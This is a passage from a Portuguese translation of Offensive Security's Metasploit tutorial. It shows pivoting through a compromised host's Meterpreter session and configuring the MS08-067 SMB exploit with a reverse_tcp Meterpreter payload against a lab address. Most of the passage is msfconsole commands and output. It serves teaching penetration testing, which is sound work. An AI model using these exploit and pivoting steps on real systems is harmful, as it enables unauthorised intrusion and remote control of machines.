 Network routes
==============
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 10.211.55.2
10.211.55.0 255.255.255.0 10.211.55.140
10.211.55.140 255.255.255.255 127.0.0.1
10.255.255.255 255.255.255.255 10.211.55.140
127.0.0.0 255.0.0.0 127.0.0.1
224.0.0.0 240.0.0.0 10.211.55.140
255.255.255.255 255.255.255.255 10.211.55.140
meterpreter >
Background session 1? [y/N]y
Com esta informação valiosa na mão, nós adicionamos a nova rota para Metasploit usando o sub-
rede e máscara de sub-rede da vítima e apontando para o número sessão Meterpreter que é '1 'neste
caso. Executando o "route print" comando irá mostrar as rotas disponíveis para nós.
msf exploit(ms09_002_memory_corruption) > route add 10.211.55.0 255.255.255.0 1
msf exploit(ms09_002_memory_corruption) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.211.55.0 255.255.255.0 Session 1
msf exploit(ms09_002_memory_corruption) >
Vamos agora usar o nosso percurso recém-criada para explorar um outro sistema dentro da rede da
vítima.
msf exploit(ms09_002_memory_corruption) > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/patchupmeterpreter/reverse_tcp
PAYLOAD => windows/patchupmeterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/patchupmeterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.128
RHOST => 10.211.55.128
msf exploit(ms08_067_netapi) > set LPORT 9000
© Offensive Security 2009
Traduzido por Rafael Torres
 